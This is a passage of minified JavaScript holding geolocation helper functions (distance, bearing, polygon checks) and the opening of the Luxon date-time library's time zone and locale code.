M2=Math.asin(Math.sin(h2)/Math.cos(l2));(r2=d2-M2)<b2&&(r2+=2*Math.PI),(e2=d2+M2)>y2&&(e2-=2*Math.PI)}else g2=Math.max(g2,p2),v2=Math.min(v2,m2),r2=b2,e2=y2;return[{latitude:D(g2),longitude:D(r2)},{latitude:D(v2),longitude:D(e2)}]},V=function(t2){if(Array.isArray(t2)===!1||t2.length===0)return!1;var n2=t2.length,r2=t2.reduce(function(t3,n3){var r3=W(A(n3)),e3=W(I(n3));return{X:t3.X+Math.cos(r3)*Math.cos(e3),Y:t3.Y+Math.cos(r3)*Math.sin(e3),Z:t3.Z+Math.sin(r3)}},{X:0,Y:0,Z:0}),e2=r2.X/n2,i2=r2.Y/n2,o2=r2.Z/n2;return{longitude:D(Math.atan2(i2,e2)),latitude:D(Math.atan2(o2,Math.sqrt(e2*e2+i2*i2)))}},U=function(t2){var n2=Z(t2),r2=n2.minLat+(n2.maxLat-n2.minLat)/2,e2=n2.minLng+(n2.maxLng-n2.minLng)/2;return{latitude:parseFloat(r2.toFixed(6)),longitude:parseFloat(e2.toFixed(6))}},z=function(t2,n2){var r2=W(I(n2))-W(I(t2)),e2=Math.log(Math.tan(W(A(n2))/2+Math.PI/4)/Math.tan(W(A(t2))/2+Math.PI/4));return Math.abs(r2)>Math.PI&&(r2=r2>0?-1*(2*Math.PI-r2):2*Math.PI+r2),(D(Math.atan2(r2,e2))+360)%360},H=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:z,e2=typeof r2=="function"?r2(t2,n2):z(t2,n2);if(isNaN(e2))throw new Error("Could not calculate bearing for given points. Check your bearing function");switch(Math.round(e2/22.5)){case 1:return"NNE";case 2:return"NE";case 3:return"ENE";case 4:return"E";case 5:return"ESE";case 6:return"SE";case 7:return"SSE";case 8:return"S";case 9:return"SSW";case 10:return"SW";case 11:return"WSW";case 12:return"W";case 13:return"WNW";case 14:return"NW";case 15:return"NNW";default:return"N"}},J=function(t2,n2,r2){var e2=arguments.length>3&&arguments[3]!==void 0?arguments[3]:1,i2=X(n2,t2,e2),o2=X(t2,r2,e2),a2=X(n2,r2,e2),u2=Math.acos(R((i2*i2+a2*a2-o2*o2)/(2*i2*a2))),c2=Math.acos(R((o2*o2+a2*a2-i2*i2)/(2*o2*a2)));return u2>Math.PI/2?i2:c2>Math.PI/2?o2:Math.sin(u2)*i2},Q=function(t2,n2){var r2=A(n2),e2=I(n2),i2=A(t2),o2=I(t2);return(D(Math.atan2(Math.sin(W(e2)-W(o2))*Math.cos(W(r2)),Math.cos(W(i2))*Math.sin(W(r2))-Math.sin(W(i2))*Math.cos(W(r2))*Math.cos(W(e2)-W(o2))))+360)%360};function tt(t2){return(tt=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t3){return typeof t3}:function(t3){return t3&&typeof Symbol=="function"&&t3.constructor===Symbol&&t3!==Symbol.prototype?"symbol":typeof t3})(t2)}var nt=function(t2){var n2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:X;return t2.reduce(function(t3,r2){return tt(t3)==="object"&&t3.last!==null&&(t3.distance+=n2(r2,t3.last)),t3.last=r2,t3},{last:null,distance:0}).distance},rt=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:1;r2=r2===void 0||isNaN(r2)?1:r2;var e2,o2,a2,u2,c2,f2,s2,l2=A(t2),d2=I(t2),h2=A(n2),g2=I(n2),v2=6356752314245e-6,m2=1/298.257223563,p2=W(g2-d2),y2=Math.atan((1-m2)*Math.tan(W(parseFloat(l2)))),b2=Math.atan((1-m2)*Math.tan(W(parseFloat(h2)))),M2=Math.sin(y2),O2=Math.cos(y2),S2=Math.sin(b2),P2=Math.cos(b2),N2=p2,w2=100;do{var j2=Math.sin(N2),E2=Math.cos(N2);if((f2=Math.sqrt(P2*j2*(P2*j2)+(O2*S2-M2*P2*E2)*(O2*S2-M2*P2*E2)))===0)return 0;e2=M2*S2+O2*P2*E2,o2=Math.atan2(f2,e2),c2=e2-2*M2*S2/(u2=1-(a2=O2*P2*j2/f2)*a2),isNaN(c2)&&(c2=0);var x2=m2/16*u2*(4+m2*(4-3*u2));s2=N2,N2=p2+(1-x2)*m2*a2*(o2+x2*f2*(c2+x2*e2*(2*c2*c2-1)))}while(Math.abs(N2-s2)>1e-12&&--w2>0);if(w2===0)return NaN;var L2=u2*(i*i-v2*v2)/(v2*v2),D2=1+L2/16384*(4096+L2*(L2*(320-175*L2)-768)),C2=L2/1024*(256+L2*(L2*(74-47*L2)-128)),F2=C2*f2*(c2+C2/4*(e2*(2*c2*c2-1)-C2/6*c2*(4*f2*f2-3)*(4*c2*c2-3))),k2=v2*D2*(o2-F2);return Math.round(k2/r2)*r2},et=function(t2){return/^(NNE|NE|NNW|N)$/.test(t2)?"N":/^(ENE|E|ESE|SE)$/.test(t2)?"E":/^(SSE|S|SSW|SW)$/.test(t2)?"S":/^(WSW|W|WNW|NW)$/.test(t2)?"W":void 0},it=function(t2,n2){var r2=arguments.length>2&&arguments[2]!==void 0?arguments[2]:X,e2=r2(t2,n2),i2=Number(n2.time)-Number(t2.time),o2=e2/i2*1e3;return o2},ot=function(t2,n2,r2){return X(n2,t2)+X(t2,r2)===X(n2,r2)},at=function(t2,n2){for(var r2=!1,e2=n2.length,i2=-1,o2=e2-1;++i2<e2;o2=i2)(I(n2[i2])<=I(t2)&&I(t2)<I(n2[o2])||I(n2[o2])<=I(t2)&&I(t2)<I(n2[i2]))&&A(t2)<(A(n2[o2])-A(n2[i2]))*(I(t2)-I(n2[i2]))/(I(n2[o2])-I(n2[i2]))+A(n2[i2])&&(r2=!r2);return r2},ut=function(t2,n2,r2,e2){return J(t2,n2,r2)<e2},ct=function(t2,n2,r2){return X(t2,n2,.01)<r2};function ft(t2,n2){return function(t3){if(Array.isArray(t3))return t3}(t2)||function(t3,n3){if(!(typeof Symbol>"u"||!(Symbol.iterator in Object(t3)))){var r2=[],e2=!0,i2=!1,o2=void 0;try{for(var a2,u2=t3[Symbol.iterator]();!(e2=(a2=u2.next()).done)&&(r2.push(a2.value),!n3||r2.length!==n3);e2=!0);}catch(t4){i2=!0,o2=t4}finally{try{e2||u2.return==null||u2.return()}finally{if(i2)throw o2}}return r2}}(t2,n2)||function(t3,n3){if(t3){if(typeof t3=="string")return st(t3,n3);var r2=Object.prototype.toString.call(t3).slice(8,-1);if(r2==="Object"&&t3.constructor&&(r2=t3.constructor.name),r2==="Map"||r2==="Set")return Array.from(t3);if(r2==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r2))return st(t3,n3)}}(t2,n2)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function st(t2,n2){(n2==null||n2>t2.length)&&(n2=t2.length);for(var r2=0,e2=new Array(n2);r2<n2;r2++)e2[r2]=t2[r2];return e2}var lt=function(t2){if(!t2.startsWith("POLYGON"))throw new Error("Invalid wkt.");return t2.slice(t2.indexOf("(")+2,t2.indexOf(")")).split(", ").map(function(t3){var n2=ft(t3.split(" "),2),r2=n2[0],e2=n2[1];return{longitude:parseFloat(r2),latitude:parseFloat(e2)}})}}])});var luxon=function(e){"use strict";function L(e2,t2){for(var n2=0;n2<t2.length;n2++){var r2=t2[n2];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e2,function(e3){return e3=function(e4,t3){if(typeof e4!="object"||e4===null)return e4;var n3=e4[Symbol.toPrimitive];if(n3===void 0)return(t3==="string"?String:Number)(e4);if(n3=n3.call(e4,t3||"default"),typeof n3!="object")return n3;throw new TypeError("@@toPrimitive must return a primitive value.")}(e3,"string"),typeof e3=="symbol"?e3:String(e3)}(r2.key),r2)}}function i(e2,t2,n2){t2&&L(e2.prototype,t2),n2&&L(e2,n2),Object.defineProperty(e2,"prototype",{writable:!1})}function l(){return(l=Object.assign?Object.assign.bind():function(e2){for(var t2=1;t2<arguments.length;t2++){var n2,r2=arguments[t2];for(n2 in r2)Object.prototype.hasOwnProperty.call(r2,n2)&&(e2[n2]=r2[n2])}return e2}).apply(this,arguments)}function o(e2,t2){e2.prototype=Object.create(t2.prototype),z(e2.prototype.constructor=e2,t2)}function j(e2){return(j=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e3){return e3.__proto__||Object.getPrototypeOf(e3)})(e2)}function z(e2,t2){return(z=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e3,t3){return e3.__proto__=t3,e3})(e2,t2)}function A(e2,t2,n2){return(A=function(){if(typeof Reflect<"u"&&Reflect.construct&&!Reflect.construct.sham){if(typeof Proxy=="function")return 1;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),1}catch{}}}()?Reflect.construct.bind():function(e3,t3,n3){var r2=[null];return r2.push.apply(r2,t3),t3=new(Function.bind.apply(e3,r2)),n3&&z(t3,n3.prototype),t3}).apply(null,arguments)}function q(e2){var n2=typeof Map=="function"?new Map:void 0;return function(e3){if(e3===null||Function.toString.call(e3).indexOf("[native code]")===-1)return e3;if(typeof e3!="function")throw new TypeError("Super expression must either be null or a function");if(n2!==void 0){if(n2.has(e3))return n2.get(e3);n2.set(e3,t2)}function t2(){return A(e3,arguments,j(this).constructor)}return t2.prototype=Object.create(e3.prototype,{constructor:{value:t2,enumerable:!1,writable:!0,configurable:!0}}),z(t2,e3)}(e2)}function _(e2,t2){if(e2==null)return{};for(var n2,r2={},i2=Object.keys(e2),o2=0;o2<i2.length;o2++)n2=i2[o2],0<=t2.indexOf(n2)||(r2[n2]=e2[n2]);return r2}function U(e2,t2){(t2==null||t2>e2.length)&&(t2=e2.length);for(var n2=0,r2=new Array(t2);n2<t2;n2++)r2[n2]=e2[n2];return r2}function R(e2,t2){var n2,r2=typeof Symbol<"u"&&e2[Symbol.iterator]||e2["@@iterator"];if(r2)return(r2=r2.call(e2)).next.bind(r2);if(Array.isArray(e2)||(r2=function(e3,t3){var n3;if(e3)return typeof e3=="string"?U(e3,t3):(n3=(n3=Object.prototype.toString.call(e3).slice(8,-1))==="Object"&&e3.constructor?e3.constructor.name:n3)==="Map"||n3==="Set"?Array.from(e3):n3==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n3)?U(e3,t3):void 0}(e2))||t2&&e2&&typeof e2.length=="number")return r2&&(e2=r2),n2=0,function(){return n2>=e2.length?{done:!0}:{done:!1,value:e2[n2++]}};throw new TypeError(`Invalid attempt to iterate non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var t=function(e2){function t2(){return e2.apply(this,arguments)||this}return o(t2,e2),t2}(q(Error)),P=function(t2){function e2(e3){return t2.call(this,"Invalid DateTime: "+e3.toMessage())||this}return o(e2,t2),e2}(t),Y=function(t2){function e2(e3){return t2.call(this,"Invalid Interval: "+e3.toMessage())||this}return o(e2,t2),e2}(t),H=function(t2){function e2(e3){return t2.call(this,"Invalid Duration: "+e3.toMessage())||this}return o(e2,t2),e2}(t),w=function(e2){function t2(){return e2.apply(this,arguments)||this}return o(t2,e2),t2}(t),J=function(t2){function e2(e3){return t2.call(this,"Invalid unit "+e3)||this}return o(e2,t2),e2}(t),u=function(e2){function t2(){return e2.apply(this,arguments)||this}return o(t2,e2),t2}(t),n=function(e2){function t2(){return e2.call(this,"Zone is an abstract class")||this}return o(t2,e2),t2}(t),t="numeric",r="short",a="long",G={year:t,month:t,day:t},$={year:t,month:r,day:t},B={year:t,month:r,day:t,weekday:r},Q={year:t,month:a,day:t},K={year:t,month:a,day:t,weekday:a},X={hour:t,minute:t},ee={hour:t,minute:t,second:t},te={hour:t,minute:t,second:t,timeZoneName:r},ne={hour:t,minute:t,second:t,timeZoneName:a},re={hour:t,minute:t,hourCycle:"h23"},ie={hour:t,minute:t,second:t,hourCycle:"h23"},oe={hour:t,minute:t,second:t,hourCycle:"h23",timeZoneName:r},ae={hour:t,minute:t,second:t,hourCycle:"h23",timeZoneName:a},se={year:t,month:t,day:t,hour:t,minute:t},ue={year:t,month:t,day:t,hour:t,minute:t,second:t},le={year:t,month:r,day:t,hour:t,minute:t},ce={year:t,month:r,day:t,hour:t,minute:t,second:t},fe={year:t,month:r,day:t,weekday:r,hour:t,minute:t},de={year:t,month:a,day:t,hour:t,minute:t,timeZoneName:r},he={year:t,month:a,day:t,hour:t,minute:t,second:t,timeZoneName:r},me={year:t,month:a,day:t,weekday:a,hour:t,minute:t,timeZoneName:a},ye={year:t,month:a,day:t,weekday:a,hour:t,minute:t,second:t,timeZoneName:a},s=function(){function e2(){}var t2=e2.prototype;return t2.offsetName=function(e3,t3){throw new n},t2.formatOffset=function(e3,t3){throw new n},t2.offset=function(e3){throw new n},t2.equals=function(e3){throw new n},i(e2,[{key:"type",get:function(){throw new n}},{key:"name",get:function(){throw new n}},{key:"ianaName",get:function(){return this.name}},{key:"isUniversal",get:function(){throw new n}},{key:"isValid",get:function(){throw new n}}]),e2}(),ve=null,ge=function(e2){function t2(){return e2.apply(this,arguments)||this}o(t2,e2);var n2=t2.prototype;return n2.offsetName=function(e3,t3){return Ot(e3,t3.format,t3.locale)},n2.formatOffset=function(e3,t3){return Dt(this.offset(e3),t3)},n2.offset=function(e3){return-new Date(e3).getTimezoneOffset()},n2.equals=function(e3){return e3.type==="system"},i(t2,[{key:"type",get:function(){return"system"}},{key:"name",get:function(){return new Intl.DateTimeFormat().resolvedOptions().timeZone}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return!0}}],[{key:"instance",get:function(){return ve=ve===null?new t2:ve}}]),t2}(s),pe=new Map,ke={year:0,month:1,day:2,era:3,hour:4,minute:5,second:6},we=new Map,c=function(n2){function r2(e3){var t2=n2.call(this)||this;return t2.zoneName=e3,t2.valid=r2.isValidZone(e3),t2}o(r2,n2),r2.create=function(e3){var t2=we.get(e3);return t2===void 0&&we.set(e3,t2=new r2(e3)),t2},r2.resetCache=function(){we.clear(),pe.clear()},r2.isValidSpecifier=function(e3){return this.isValidZone(e3)},r2.isValidZone=function(e3){if(!e3)return!1;try{return new Intl.DateTimeFormat("en-US",{timeZone:e3}).format(),!0}catch{return!1}};var e2=r2.prototype;return e2.offsetName=function(e3,t2){return Ot(e3,t2.format,t2.locale,this.name)},e2.formatOffset=function(e3,t2){return Dt(this.offset(e3),t2)},e2.offset=function(e3){var t2,n3,r3,i2,o2,a2,s2,u2;return!this.valid||(e3=new Date(e3),isNaN(e3))?NaN:(i2=this.name,(o2=pe.get(i2))===void 0&&(o2=new Intl.DateTimeFormat("en-US",{hour12:!1,timeZone:i2,year:"numeric",month:"2-digit",day:"2-digit",hour:"2-digit",minute:"2-digit",second:"2-digit",era:"short"}),pe.set(i2,o2)),a2=(i2=(i2=o2).formatToParts?function(e4,t3){for(var n4=e4.formatToParts(t3),r4=[],i3=0;i3<n4.length;i3++){var o3=n4[i3],a3=o3.type,o3=o3.value,s3=ke[a3];a3==="era"?r4[s3]=o3:N(s3)||(r4[s3]=parseInt(o3,10))}return r4}(i2,e3):(o2=e3,i2=(i2=i2).format(o2).replace(/\u200E/g,""),i2=(o2=/(\d+)\/(\d+)\/(\d+) (AD|BC),? (\d+):(\d+):(\d+)/.exec(i2))[1],a2=o2[2],[o2[3],i2,a2,o2[4],o2[5],o2[6],o2[7]]))[0],o2=i2[1],t2=i2[2],n3=i2[3],s2=i2[4],r3=i2[5],i2=i2[6],s2=s2===24?0:s2,u2=(e3=+e3)%1e3,(kt({year:a2=n3==="BC"?1-Math.abs(a2):a2,month:o2,day:t2,hour:s2,minute:r3,second:i2,millisecond:0})-(e3-=0<=u2?u2:1e3+u2))/6e4)},e2.equals=function(e3){return e3.type==="iana"&&e3.name===this.name},i(r2,[{key:"type",get:function(){return"iana"}},{key:"name",get:function(){return this.zoneName}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return this.valid}}]),r2}(s),be=["base"],Se=["padTo","floor"],Oe={},Te=new Map;function Ne(e2,t2){t2===void 0&&(t2={});var n2=JSON.stringify([e2,t2]),r2=Te.get(n2);return r2===void 0&&(r2=new Intl.DateTimeFormat(e2,t2),Te.set(n2,r2)),r2}var Me=new Map,De=new Map,Ie=null,Ve=new Map;function Ee(e2){var t2=Ve.get(e2);return t2===void 0&&(t2=new Intl.DateTimeFormat(e2).resolvedOptions(),Ve.set(e2,t2)),t2}var xe=new Map;function Fe(e2,t2,n2,r2){return e2=e2.listingMode(),e2==="error"?null:(e2==="en"?n2:r2)(t2)}var Ce=function(){function e2(e3,t2,n2){this.padTo=n2.padTo||0,this.floor=n2.floor||!1,n2.padTo,n2.floor;var r2=_(n2,Se);(!t2||0<Object.keys(r2).length)&&(t2=l({useGrouping:!1},n2),0<n2.padTo&&(t2.minimumIntegerDigits=n2.padTo),this.inf=(r2=e3,(n2=t2)===void 0&&(n2={}),e3=JSON.stringify([r2,n2]),(t2=Me.get(e3))===void 0&&(t2=new Intl.NumberFormat(r2,n2),Me.set(e3,t2)),t2))}return e2.prototype.format=function(e3){var t2;return this.inf?(t2=this.floor?Math.floor(e3):e3,this.inf.format(t2)):m(this.floor?Math.floor(e3):vt(e3,3),this.padTo)},e2}(),Ze=function(){function e2(e3,t3,n2){this.opts=n2;var n2=this.originalZone=void 0,r2=(this.opts.timeZone?this.dt=e3:e3.zone.type==="fixed"?(r2=0<=(r2=e3.offset/60*-1)?"Etc/GMT+"+r2:"Etc/GMT"+r2,e3.offset!==0&&c.create(r2).valid?(n2=r2,this.dt=e3):(n2="UTC",this.dt=e3.offset===0?e3:e3.setZone("UTC").plus({minutes:e3.offset}),this.originalZone=e3.zone)):e3.zone.type==="system"?this.dt=e3:e3.zone.type==="iana"?n2=(this.dt=e3).zone.name:(this.dt=e3.setZone(n2="UTC").plus({minutes:e3.offset}),this.originalZone=e3.zone),l({},this.opts));r2.timeZone=r2.timeZone||n2,this.dtf=Ne(t3,r2)}var t2=e2.prototype;return t2.format=function(){return this.originalZone?this.formatToParts().map(function(e3){return e3.value}).join(""):this.dtf.format(this.dt.toJSDate())},t2.formatToParts=function(){var t3=this,e3=this.dtf.formatToParts(this.dt.toJSDate());return this.originalZone?e3.map(function(e4){return e4.type==="timeZoneName"?l({},e4,{value:t3.originalZone.offsetName(t3.dt.ts,{locale:t3.dt.locale,format:t3.opts.timeZoneName})}):e4}):e3},t2.resolvedOptions=function(){return this.dtf.resolvedOptions()},e2}(),We=function(){function e2(e3,t3,n2){var r2;this.opts=l({style:"long"},n2),!t3&&ft()&&(this.rtf=(t3=e3,(n2=e3=(e3=n2)===void 0?{}:e3).base,n2=_(n2=e3,be),n2=JSON.stringify([t3,n2]),(r2=De.get(n2))===void 0&&(r2=new Intl.RelativeTimeFormat(t3,e3),De.set(n2,r2)),r2))}var t2=e2.prototype;return t2.format=function(e3,t3){if(this.rtf)return this.rtf.format(e3,t3);var n2=t3,t3=e3,e3=this.opts.numeric,r2=this.opts.style!=="long",i2=(e3===void 0&&(e3="always"),r2===void 0&&(r2=!1),{years:["year","yr."],quarters:["quarter","qtr."],months:["month","mo."],weeks:["week","wk."],days:["day","day","days"],hours:["hour","hr."],minutes:["minute","min."],seconds:["second","sec."]}),o2=["hours","minutes","seconds"].indexOf(n2)===-1;if(e3==="auto"&&o2){var a2=n2==="days";switch(t3){case 1:return a2?"tomorrow":"next "+i2[n2][0];case-1:return a2?"yesterday":"last "+i2[n2][0];case 0:return a2?"today":"this "+i2[n2][0]}}var e3=Object.is(t3,-0)||t3<0,t3=(o2=Math.abs(t3))===1,s2=i2[n2],r2=r2?!t3&&s2[2]||s2[1]:t3?i2[n2][0]:n2;return e3?o2+" "+r2+" ago":"in "+o2+" "+r2},t2.formatToParts=function(e3,t3){return this.rtf?this.rtf.formatToParts(e3,t3):[]},e2}(),Le={firstDay:1,minimalDays:4,weekend:[6,7]},b=function(){function o2(e3,t2,n2,r2,i2){var e3=function(t3){var n3=t3.indexOf("-x-");if((n3=(t3=n3!==-1?t3.substring(0,n3):t3).indexOf("-u-"))===-1)return[t3];try{r3=Ne(t3).resolvedOptions(),i3=t3}catch{var t3=t3.substring(0,n3),r3=Ne(t3).resolvedOptions(),i3=t3}return[i3,(n3=r3).numberingSystem,n3.calendar]}(e3),o3=e3[0],a2=e3[1],e3=e3[2];this.locale=o3,this.numberingSystem=t2||a2||null,this.outputCalendar=n2||e3||null,this.weekSettings=r2,this.intl=(o3=this.locale,t2=this.numberingSystem,((a2=this.outputCalendar)||t2)&&(o3.includes("-u-")||(o3+="-u"),a2&&(o3+="-ca-"+a2),t2)&&(o3+="-nu-"+t2),o3),this.weekdaysCache={format:{},standalone:{}},this.monthsCache={format:{},standalone:{}},this.meridiemCache=null,this.eraCache={},this.specifiedLocale=i2,this.fastNumbersCached=null}o2.fromOpts=function(e3){return o2.create(e3.locale,e3.numberingSystem,e3.outputCalendar,e3.weekSettings,e3.defaultToEN)},o2.create=function(e3,t2,n2,r2,i2){return i2===void 0&&(i2=!1),e3=e3||O.defaultLocale,new o2(e3||(i2?"en-US":Ie=Ie||new Intl.DateTimeFormat().resolvedOptions().locale),t2||O.defaultNumberingSystem,n2||O.defaultOutputCalendar,mt(r2)||O.defaultWeekSettings,e3)},o2.resetCache=function(){Ie=null,Te.clear(),Me.clear(),De.clear(),Ve.clear(),xe.clear()},o2.fromObject=function(e3){var e3=e3===void 0?{}:e3,t2=e3.locale,n2=e3.numberingSystem,r2=e3.outputCalendar,e3=e3.weekSettings;return o2.create(t2,n2,r2,e3)};var e2=o2.prototype;return e2.listingMode=function(){var e3=this.isEnglish(),t2=!(this.numberingSystem!==null&&this.numberingSystem!=="latn"||this.outputCalendar!==null&&this.outputCalendar!=="gregory");return e3&&t2?"en":"intl"},e2.clone=function(e3){return e3&&Object.getOwnPropertyNames(e3).length!==0?o2.create(e3.locale||this.specifiedLocale,e3.numberingSystem||this.numberingSystem,e3.outputCalendar||this.outputCalendar,mt(e3.weekSettings)||this.weekSettings,e3.defaultToEN||!1):this},e2.redefaultToEN=function(e3){return this.clone(l({},e3=e3===void 0?{}:e3,{defaultToEN:!0}))},e2.redefaultToSystem=function(e3){return this.clone(l({},e3=e3===void 0?{}:e3,{defaultToEN:!1}))},e2.months=function(r2,i2){var o3=this;return i2===void 0&&(i2=!1),Fe(this,r2,Ft,function(){var e3=o3.intl==="ja"||o3.intl.startsWith("ja-"),t2=(i2&=!e3)?{month:r2,day:"numeric"}:{month:r2},n2=i2?"format":"standalone";return o3.monthsCache[n2][r2]||(o3.monthsCache[n2][r2]=function(e4){for(var t3=[],n3=1;n3<=12;n3++){var r3=W.utc(2009,n3,1);t3.push(e4(r3))}return t3}(e3?function(e4){return o3.dtFormatter(e4,t2).format()}:function(e4){return o3.extract(e4,t2,"month")})),o3.monthsCache[n2][r2]})},e2.weekdays=function(n2,r2){var i2=this;return r2===void 0&&(r2=!1),Fe(this,n2,Lt,function(){var t2=r2?{weekday:n2,year:"numeric",month:"long",day:"numeric"}:{weekday:n2},e3=r2?"format":"standalone";return i2.weekdaysCache[e3][n2]||(i2.weekdaysCache[e3][n2]=function(e4){for(var t3=[],n3=1;n3<=7;n3++){var r3=W.utc(2016,11,13+n3);t3.push(e4(r3))}return t3}(function(e4){return i2.extract(e4,t2,"weekday")})),i2.weekdaysCache[e3][n2]})},e2.meridiems=function(){var n2=this;return Fe(this,void 0,function(){return jt},function(){var t2;return n2.meridiemCache||(t2={hour:"numeric",hourCycle:"h12"},n2.meridiemCache=[W.utc(2016,11,13,9),W.utc(2016,11,13,19)].map(function(e3){return n2.extract(e3,t2,"dayperiod")})),n2.meridiemCache})},e2.eras=function(e3){var n2=this;return Fe(this,e3,_t,function(){var t2={era:e3};return n2.eraCache[e3]||(n2.eraCache[e3]=[W.utc(-40,1,1),W.utc(2017,1,1)].map(function(e4){return n2.extract(e4,t2,"era")})),n2.eraCache[e3]})},e2.extract=function(e3,t2,n2){return e3=this.dtFormatter(e3,t2).formatToParts().find(function(e4){return e4.type.toLowerCase()===n2}),e3?e3.value:null},e2.numberFormatter=function(e3){return new Ce(this.intl,(e3=e3===void 0?{}:e3).forceSimple||this.fastNumbers,e3)},e2.dtFormatter=function(e3,t2){return new Ze(e3,this.intl,t2=t2===void 0?{}:t2)},e2.relFormatter=function(e3){return e3===void 0&&(e3={}),new We(this.intl,this.isEnglish(),e3)},e2.listFormatter=function(e3){return e3===void 0&&(e3={}),t2=this.intl,(e3=e3)===void 0&&(e3={}),n2=JSON.stringify([t2,e3]),(r2=Oe[n2])||(r2=new Intl.ListFormat(t2,e3),Oe[n2]=r2),r2;var t2,n2,r2},e2.isEnglish=function(){return this.locale==="en"||this.locale.toLowerCase()==="en-us"||Ee(this.intl).locale.startsWith("en-us")},e2.getWeekSettings=function(){return this.weekSettings||(dt()?(e3=this.locale,(n2=xe.get(e3))||("minimalDays"in(n2="getWeekInfo"in(t2=new Intl.Locale(e3))?t2.getWeekInfo():t2.weekInfo)||(n2=l({},Le,n2)),xe.set(e3,n2)),n2):Le);var e3,t2,n2},e2.getStartOfWeek=function(){return this.getWeekSettings().firstDay},e2.getMinDaysInFirstWeek=function(){return this.getWeekSettings().minimalDays},e2.getWeekendDays=function(){return this.getWeekSettings().weekend},e2.equals=function(e3){return this.locale===e3.locale&&this.numberingSystem===e3.numberingSystem&&this.outputCalendar===e3.outputCalendar},e2.toString=function(){return"Locale("+this.locale+", "+this.numberingSystem+", "+this.outputCalendar+")"},i(o2,[{key:"fastNumbers",get:function(){var e3;return this.fastNumbersCached==null&&(this.fastNumbersCached=(!(e3=this).numberingSystem||e3.numberingSystem==="latn")&&(e3.numberingSystem==="latn"||!e3.locale||e3.locale.startsWith("en")||Ee(e3.locale).numberingSystem==="latn")),this.fastNumbersCached}}]),o2}(),je=null,f=function(n2){function t2(e3){var t3=n2.call(this)||this;return t3.fixed=e3,t3}o(t2,n2),t2.instance=function(e3){return e3===0?t2.utcInstance:new t2(e3)},t2.parseSpecifier=function(e3){return e3&&(e3=e3.match(/^utc(?:([+-]\d{1,2})(?::(\d{2}))?)?$/i),e3)?new t2(Tt(e3[1],e3[2])):null};var e2=t2.prototype;return e2.offsetName=function(){return this.name},e2.formatOffset=function(e3,t3){return Dt(this.fixed,t3)},e2.offset=function(){return this.fixed},e2.equals=function(e3){return e3.type==="fixed"&&e3.fixed===this.fixed},i(t2,[{key:"type",get:function(){return"fixed"}},{key:"name",get:function(){return this.fixed===0?"UTC":"UTC"+Dt(this.fixed,"narrow")}},{key:"ianaName",get:function(){return this.fixed===0?"Etc/UTC":"Etc/GMT"+Dt(-this.fixed,"narrow")}},{key:"isUniversal",get:function(){return!0}},{key:"isValid",get:function(){return!0}}],[{key:"utcInstance",get:function(){return je=je===null?new t2(0):je}}]),t2}(s),ze=function(n2){function e2(e3){var t3=n2.call(this)||this;return t3.zoneName=e3,t3}o(e2,n2);var t2=e2.prototype;return t2.offsetName=function(){return null},t2.formatOffset=function(){return""},t2.offset=function(){return NaN},t2.equals=function(){return!1},i(e2,[{key:"type",get:function(){return"invalid"}},{key:"name",get:function(){return this.zoneName}},{key:"isUniversal",get:function(){return!1}},{key:"isValid",get:function(){return!1}}]),e2}(s);function S(e2,t2){var n2;return N(e2)||e2===null?t2:e2 instanceof s?e2:typeof e2=="string"?(n2=e2.toLowerCase())==="default"?t2:n2==="local"||n2==="system"?ge.instance:n2==="utc"||n2==="gmt"?f.utcInstance:f.parseSpecifier(n2)||c.create(e2):v(e2)?f.instance(e2):typeof e2=="object"&&"offset"in e2&&typeof e2.offset=="function"?e2:new ze(e2)}var Ae={arab:"[\u0660-\u0669]",arabext:"[\u06F0-\u06F9]",bali:"[\u1B50-\u1B59]",beng:"[\u09E6-\u09EF]",deva:"[\u0966-\u096F]",fullwide:"[\uFF10-\uFF19]",gujr:"[\u0AE6-\u0AEF]",hanidec:"[\u3007|\u4E00|\u4E8C|\u4E09|\u56DB|\u4E94|\u516D|\u4E03|\u516B|\u4E5D]",khmr:"[\u17E0-\u17E9]",knda:"[\u0CE6-\u0CEF]",laoo:"[\u0ED0-\u0ED9]",limb:"[\u1946-\u194F]",mlym:"[\u0D66-\u0D6F]",mong:"[\u1810-\u1819]",mymr:"[\u1040-\u1049]",orya:"[\u0B66-\u0B6F]",tamldec:"[\u0BE6-\u0BEF]",telu:"[\u0C66-\u0C6F]",thai:"[\u0E50-\u0E59]",tibt:"[\u0F20-\u0F29]",latn:"\\d"},qe={arab:[1632,1641],arabext:[1776,1785],bali:[6992,7001],beng:[2534,2543],deva:[2406,2415],fullwide:[65296,65303],gujr:[2790,2799],khmr:[6112,6121],knda:[3302,3311],laoo:[3792,3801],limb:[6470,6479],mlym:[3430,3439],mong:[6160,6169],mymr:[4160,4169],orya:[2918,2927],tamldec:[3046,3055],telu:[3174,3183],thai:[3664,3673],tibt:[3872,3881]},_e=Ae.hanidec.replace(/[\[|\]]/g,"").split(""),Ue=new Map;function y(e2,t2){t2===void 0&&(t2="");var e2=e2.numberingSystem||"latn",n2=Ue.get(e2),r2=(n2===void 0&&(n2=new Map,Ue.set(e2,n2)),n2.get(t2));return r2===void 0&&(r2=new RegExp(""+Ae[e2]+t2),n2.set(t2,r2)),r2}var Re,Pe=function(){return Date.now()},Ye="system",He=null,Je=null,Ge=null,$e=60,Be=null,O=function(){function e2(){}return e2.resetCaches=function(){b.resetCache(),c.resetCache(),W.resetCache(),Ue.clear()},i(e2,null,[{key:"now",get:function(){return Pe},set:function(e3){Pe=e3}},{key:"defaultZone",get:function(){return S(Ye,ge.instance)},set:function(e3){Ye=e3}},{key:"defaultLocale",get:function(){return 